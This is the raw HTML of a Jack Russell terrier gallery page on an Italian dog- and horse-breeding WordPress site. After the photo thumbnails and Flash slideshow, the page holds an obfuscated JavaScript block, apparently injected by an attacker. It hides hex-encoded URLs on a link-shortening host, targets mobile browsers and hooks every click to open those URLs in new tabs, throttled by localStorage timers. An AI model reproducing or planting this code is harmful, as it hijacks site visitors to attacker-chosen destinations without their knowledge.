

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.allevamentodelvergante.com/jack-russell-terrier/i-nostri-jack/
body_size: 6823
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" dir="ltr" lang="it">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>I nostri Jack | Allevamento del Vergante</title>

<link rel="stylesheet" href="http://www.allevamentodelvergante.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=0.2" type="text/css" media="all" />
<link rel="stylesheet" href="http://www.allevamentodelvergante.com/wp-content/themes/AllevamentoDelVergante/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
<link rel="stylesheet" type="text/css" href="http://www.allevamentodelvergante.com/wp-content/themes/AllevamentoDelVergante/ie6.css" />
<![endif]-->
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="http://www.allevamentodelvergante.com/wp-content/themes/AllevamentoDelVergante/ie.css" />
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Allevamento del Vergante RSS Feed" href="http://www.allevamentodelvergante.com/feed/" />
<link rel="pingback" href="http://www.allevamentodelvergante.com/xmlrpc.php" />
<SCRIPT SRC="/js/suckerfish.js"></SCRIPT>
<SCRIPT SRC="http://www.allevamentodelvergante.com/wp-content/themes/AllevamentoDelVergante/js/ThemeJS.js"></SCRIPT>
<!--This is a plugin hook-->
<link rel='stylesheet' id='icl-translation-style-css'  href='http://www.allevamentodelvergante.com/wp-content/plugins/sitepress-multilingual-cms/modules/icl-translation/css/style.css?ver=2.9.1' type='text/css' media='' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='http://www.allevamentodelvergante.com/wp-content/plugins/sitepress-multilingual-cms/modules/cms-navigation/css/cms-navigation-base.css?ver=0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='http://www.allevamentodelvergante.com/wp-content/plugins/sitepress-multilingual-cms/modules/cms-navigation/css/cms-navigation.css?ver=0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.allevamentodelvergante.com/wp-content/plugins/contact-form-7/stylesheet.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='imageflow-css'  href='http://www.allevamentodelvergante.com/wp-content/plugins/nextgen-imageflow/imageflow/imageflow.css?ver=2.5.0' type='text/css' media='screen' />
<link rel='stylesheet' id='NextGEN-css'  href='http://www.allevamentodelvergante.com/wp-content/plugins/nextgen-gallery/css/hovereffect.css?ver=1.0.0' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.allevamentodelvergante.com/wp-includes/js/prototype.js?ver=1.6'></script>
<script type='text/javascript' src='http://www.allevamentodelvergante.com/wp-includes/js/scriptaculous/wp-scriptaculous.js?ver=1.8.0'></script>
<script type='text/javascript' src='http://www.allevamentodelvergante.com/wp-includes/js/scriptaculous/effects.js?ver=1.8.0'></script>
<script type='text/javascript' src='http://www.allevamentodelvergante.com/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<script type='text/javascript' src='http://www.allevamentodelvergante.com/wp-includes/js/comment-reply.js?ver=20090102'></script>
<script type='text/javascript' src='http://www.allevamentodelvergante.com/wp-includes/js/jquery/jquery.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://www.allevamentodelvergante.com/wp-content/plugins/nextgen-imageflow/imageflow/imageflow.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.allevamentodelvergante.com/wp-includes/js/swfobject.js?ver=2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.allevamentodelvergante.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.allevamentodelvergante.com/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Allevamento del Vergante' href='http://www.allevamentodelvergante.com' />
<link rel='up' title='Jack Russell Terrier' href='http://www.allevamentodelvergante.com/jack-russell-terrier/' />
<meta name="generator" content="WordPress 2.9.1" />

<!-- All in One SEO Pack 1.6.12.1 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<link rel="canonical" href="http://www.allevamentodelvergante.com/jack-russell-terrier/i-nostri-jack/" />
<!-- /all in one seo pack -->

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.allevamentodelvergante.com/wp-content/plugins/lightbox-2/Themes/Dark Grey/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
<!-- styles for Simple Google Map -->
<style type='text/css'>
#SGM {width:100%; height:500px;}
#SGM .infoWindow {line-height:11px; font-size:10px;}
#SGM input {margin:4px 4px 0 0; font-size:10px;}
#SGM input.text {border:solid 1px #ccc; background-color:#fff; padding:2px;}
</style>
<!-- end styles for Simple Google Map -->
<script type="text/javascript">var icl_lang = 'it';var icl_home = 'http://www.allevamentodelvergante.com';</script><script type="text/javascript" src="http://www.allevamentodelvergante.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name='NextGEN' content='1.4.3' />
<link rel="stylesheet" type="text/css" href="http://www.allevamentodelvergante.com/wp-content/plugins/popupper-v10/css/yui2.5.2_tooltip.css" media="screen" />
<script src="http://www.allevamentodelvergante.com/wp-content/plugins/popupper-v10/scripts/yui2.5.2_tooltip.js"></script>
</head>
<body onload="hideTags();">
<div id="container">
<!--close nav_menu id-->
<div id="wrapper">
<!--Mozilla hack to show background-->
<div id="header">
  <!--  <div id="masthead_wrapper">
    <h1 id="masthead"><a class="standard" href="http://www.allevamentodelvergante.com">
      Allevamento del Vergante      </a></h1>
    <h2 id="tagline">
      ..    </h2>
  </div>-->
  <div id=headerLogo><a href="http://www.allevamentodelvergante.com/"><img src="/images/pixel.gif" alt="" width="400" height="40" border="0"></a></div>
  <div id=headerNav><a href="http://www.allevamentodelvergante.com/"><img src="/images/pixel.gif" alt="" width="38" height="25" border="0"></a>&nbsp;<a href="http://www.allevamentodelvergante.com/under-construction/"><img src="/images/pixel.gif" alt="" width="38" height="25" border="0"></a>&nbsp;<a href="http://www.allevamentodelvergante.com/under-construction/"><img src="/images/pixel.gif" alt="" width="38" height="25" border="0"></a>&nbsp;&nbsp;</div>  

</div>
<!--close header id-->
<DIV id=BarraNavigazione>
  <ul id="nav">
    <li style="width:97px; height:40px; background-image:url(/images/bt_home_b.gif);"><a href="/"><img src="/images/pixel.gif" alt="" width="97" height="40" border="0"></img></a></li>
    <li style="width:111px; height:40px; background-image:url(/images/bt_cavalli_b.gif);"><a href="/cavalli/" style="width:111px;"><img src="/images/pixel.gif" alt="" width="111" height="40" border="0"></a>
      <ul>
        <li class="sub_mover"><a href="/cavalli/stalloni/">&nbsp;&nbsp; - Stalloni</a></li>
        <li class="sub_mover"><a href="/cavalli/fattrici/">&nbsp;&nbsp; - Fattrici</a><span></span></li>
        <li class="sub_mover"><a href="/cavalli/nascite-2009/">&nbsp;&nbsp; - Nascite 2009</a></li>
        <li class="sub_mover"><a href="/cavalli/proposte/">&nbsp;&nbsp; - Proposte</a></li>
      </ul>
    </li>
    <li style="width:235px; height:40px; background-image:url(/images/bt_jrt_b.gif);"><a href="/jack-russell-terrier/" ><img src="/images/pixel.gif" alt="" width="235" height="40" border="0"></a>
      <ul>
        <li class="sub_mover"><a href="/jack-russell-terrier/i-nostri-jack/" >&nbsp;&nbsp; - I nostri Jack</a></li>
        <li class="sub_mover"><a href="/jack-russell-terrier/le-cucciolate/">&nbsp;&nbsp; - Le cucciolate</a></li><!--/jack-russell-terrier/le-cucciolate/ -->
      </ul>
    </li>
    <li style="width:186px; height:40px; background-image:url(/images/bt_allevamento_b.gif);"><a href="/allevamento/la-storia/"><img src="/images/pixel.gif" alt="" width="186" height="40" border="0"></a>
      <ul>
        <li class="sub_mover"><a href="/allevamento/la-storia/" >&nbsp;&nbsp; - La storia</a></li>
        <li class="sub_mover"><a href="/allevamento/la-storia-dei-jack/" >&nbsp;&nbsp; - La storia dei Jack</a></li>
        <li class="sub_mover"><a href="/allevamento/galleria-foto/">&nbsp;&nbsp; - Foto</a></li>
        <li class="sub_mover"><a href="/allevamento/collaboratori/">&nbsp;&nbsp; - Collaboratori</a></li>
      </ul>
    </li>
    <li style="width:98px; height:40px; background-image:url(/images/bt_horse.gif);"><img src="/images/pixel.gif" alt="" width="98" height="20" border="0"></li>
    <li style="width:115px; height:40px; background-image:url(/images/bt_dove_b.gif);"><a href="/dove-siamo/"><img src="/images/pixel.gif" alt="" width="115" height="40" border="0"></a></li>
    <li style="width:108px; height:40px; background-image:url(/images/bt_contatti_b.gif);"><a href="/contatti/"><img src="/images/pixel.gif" alt="" width="108" height="40" border="0"></a></li>
  </ul>
</DIV><div id="contentMain">
    <div style="float:left; clear:both; padding-left:25px; font-family:Verdana, Geneva, sans-serif; font-size:12px;"> 
    <a href="http://www.allevamentodelvergante.com"  style="font-family:Verdana, Geneva, sans-serif; font-size:12px;">Home</a> &raquo;                     <a href="http://www.allevamentodelvergante.com/jack-russell-terrier/"  style="font-family:Verdana, Geneva, sans-serif; font-size:12px;">Jack Russell Terrier</a> &raquo; 
                    I nostri Jack</div>
	<div id="content" style="width:900px; margin-left:30px; margin-right:20px;">
				<div class="post-14 page hentry category-news tag-ussarello-del-vergante" id="post-14">
		<h1 class="attr" style="text-align:center; font-variant: small-caps; font-size:24px; font-weight:bold; color:#3d4602;"><img src="/images/tilde1.gif" />I nostri Jack<img src="/images/tilde1.gif" /></h1>
			<div class="entry">
				
<div class="ngg-galleryoverview" id="ngg-gallery-6-14">


	
	<!-- Thumbnails -->
		
	<div id="ngg-image-85" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/asia-001-213320.jpg" title="Asia" rel="lightbox[set_6]" >
								<img title="Asia" alt="Asia" src="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/thumbs/thumbs_asia-001-213320.jpg" width="160" height="120" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-86" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/bimba-001-800600.jpg" title="Bimba" rel="lightbox[set_6]" >
								<img title="Bimba" alt="Bimba" src="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/thumbs/thumbs_bimba-001-800600.jpg" width="160" height="120" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-87" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/cecilia-001-800600.jpg" title="Cecilia" rel="lightbox[set_6]" >
								<img title="Cecilia" alt="Cecilia" src="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/thumbs/thumbs_cecilia-001-800600.jpg" width="160" height="120" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-88" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/macchia-001-800600.jpg" title="D.Macchietta (Macchia)" rel="lightbox[set_6]" >
								<img title="D.Macchietta (Macchia)" alt="D.Macchietta (Macchia)" src="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/thumbs/thumbs_macchia-001-800600.jpg" width="160" height="120" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-89" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/peppa-001-800600.jpg" title="Billyna (Peppa)" rel="lightbox[set_6]" >
								<img title="Billyna (Peppa)" alt="Billyna (Peppa)" src="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/thumbs/thumbs_peppa-001-800600.jpg" width="160" height="120" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-90" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/quenny-001-800600.jpg" title="Queen (Quenny)" rel="lightbox[set_6]" >
								<img title="Queen (Quenny)" alt="Queen (Quenny)" src="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/thumbs/thumbs_quenny-001-800600.jpg" width="160" height="120" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-91" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/toto-001-800600.jpg" title="TotÃ²" rel="lightbox[set_6]" >
								<img title="TotÃ²" alt="TotÃ²" src="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/thumbs/thumbs_toto-001-800600.jpg" width="160" height="120" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-92" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/zia-alba-001-800600.jpg" title="Zia Alba" rel="lightbox[set_6]" >
								<img title="Zia Alba" alt="Zia Alba" src="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/thumbs/thumbs_zia-alba-001-800600.jpg" width="160" height="120" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-249" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/dsc_0212.jpg" title=" " rel="lightbox[set_6]" >
								<img title="dsc_0212" alt="dsc_0212" src="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/thumbs/thumbs_dsc_0212.jpg" width="160" height="120" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-250" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/dsc_0272.jpg" title=" " rel="lightbox[set_6]" >
								<img title="dsc_0272" alt="dsc_0272" src="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/thumbs/thumbs_dsc_0272.jpg" width="160" height="120" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-251" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/dsc_0275.jpg" title=" " rel="lightbox[set_6]" >
								<img title="dsc_0275" alt="dsc_0275" src="http://www.allevamentodelvergante.com/wp-content/gallery/i-nostri-jack-russel-terrier/thumbs/thumbs_dsc_0275.jpg" width="160" height="120" />
							</a>
		</div>
	</div>
	
		
 	 	
	<!-- Pagination -->
 	<div class="ngg-clear">&nbsp;</div> 	
</div>

<div style="text-align: center; padding-left:82px;"></div>
<div class="slideshow">
<div class="swfobject" id="so6_1" style="width:720px; height:540px;">
<p>The <a href="http://www.macromedia.com/go/getflashplayer">Flash Player</a> and <a href="http://www.mozilla.com/firefox/">a browser with Javascript support</a> are needed..</p>
</div></div>
<script type="text/javascript" defer="defer">
var so6_1 = {
	params : {
		wmode : "opaque",
		allowfullscreen : "true"},
	flashvars : {
		file : "http%3A%2F%2Fwww.allevamentodelvergante.com%2Findex.php%3Fslideshow%3Dtrue%26gid%3D6",
		linkfromdisplay : "true",
		rotatetime : "8",
		backcolor : "0x000000",
		frontcolor : "0xFFFFFF",
		lightcolor : "0xCC0000",
		width : "720",
		height : "540"},
	attr : {
		styleclass : "slideshow",
		name : "so6"},
	start : function() {
		swfobject.embedSWF("http://www.allevamentodelvergante.com/wp-content/uploads/imagerotator.swf", "so6_1", "720", "540", "7.0.0", false, this.flashvars, this.params , this.attr );
	}
}
so6_1.start();
</script>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6f\x43\x45\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x64\x45\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x47\x6b\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x5a\x46\x4e\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x4b\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x54\x76\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x44\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x63\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x45\x46\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x4f\x4d\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&#038;&#038;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&#038;&#038;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&#038;&#038;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&#038;&#038;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&#038;&#038;(_0x1897d7&#038;&#038;window[_0x2737e0(0x1e5)]()&#038;&#038;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

				
			</div>
		</div>
				</div>
<div style="clear: both;">&nbsp;</div>
